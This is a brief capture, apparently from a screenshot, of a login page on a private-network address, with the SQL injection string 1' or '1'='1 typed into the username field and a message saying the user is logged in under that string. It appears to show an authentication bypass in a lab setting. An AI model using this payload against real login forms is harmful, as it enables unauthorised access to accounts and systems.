 Not Secure 10.4.0.11/scripts/login.php
Username: 1' or '1'='1 Password:
You are logged in as 1' or '1'='1
login logout